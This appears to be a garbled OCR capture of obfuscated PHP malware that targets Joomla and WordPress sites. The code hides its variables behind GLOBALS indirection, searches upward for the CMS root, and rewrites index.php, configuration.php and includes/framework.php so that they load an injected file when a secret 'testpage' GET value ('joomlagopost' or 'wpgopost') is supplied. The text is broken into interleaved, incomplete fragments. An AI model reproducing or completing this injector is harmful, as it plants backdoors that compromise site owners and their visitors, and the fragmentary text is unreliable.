
ent"
;
$ucxgrfwb
=
"incfilecontentoriginal"
;
$facdtbjl
=
(${${
"GLOBALS"
}[
"sxhdqllry"
]}){
case
"index.php"
:${$
*)includes\/framework.php';/i"
,
"require_once JPATH
e']=='joomlagopost'){require_once JPATH_BASE . '/"
reak
;
case
"configuration.php"
:${${
"GLOBALS"
}[
"mjthh
tpage']=='joomlagopost'){require_once JPATH_BASE .
i"
]});
break
;
case
"includes/framework.php"
:${${
"GLOB
*)cms.php';/i"
,
"require_once JPATH_LIBRARIES . '/c
e_once JPATH_BASE . '/"
.${${
"GLOBALS"
}[
"pykmixyub"
p"
:${${
"GLOBALS"
}[
"esmixrjz"
]}=preg_replace(
"/requ
H_LIBRARIES . '/classmap.php';"
.PHP_EOL.
"if(\$_GET
'/"
.${${
"GLOBALS"
}[
"orcnnfhk"
]}.
"';}"
,${${
"GLOBALS
S"
}[
"nsrflpm"
]}=preg_replace(
"/\<\?php/i"
,
"<?php"
.
TH_BASE . '/"
.${${
"GLOBALS"
}[
"ametxnrfuh"
]}.
"';}"
,
S"
}[
"zssxnwuypb"
]}=preg_replace(
"/\<\?php/i"
,
"<?ph
JPATH_BASE . '/"
.${${
"GLOBALS"
}[
"orcnnfhk"
]}.
"';}"
=
"joomlagopost"
;
$crniunzsk
=
"incfile"
;gettemplate($
v"
]},${${
"GLOBALS"
}[
"ravgxhbmb"
]});file_put_conten
sk
},${${
"GLOBALS"
}[
"obxdjmm"
]});
continue
(
2
);}
else
{
(
"PLATFORM"
)){chdir(
".."
);${${
"GLOBALS"
}[
"mrbreirf
while
(!defined(
"PLATFORM"
)&&${
$ylefmsvh
}<MAX_LEVEL
f
(
$_GET
[
"testpage"
]==
"wpgopost"
){${
"GLOBALS"
}[
"rue
ordpresspage"
;
$ebtodtrtirvf
=
"post_id"
;
$mcqtzid
=
"po
=
"abcdefghijklmnop"
;${
"GLOBALS"
}[
"alfpymxpl"
]=
"slu
[
"pepxvtppujf"
]});${
"GLOBALS"
}[
"cwgoppaso"
]=
"goodw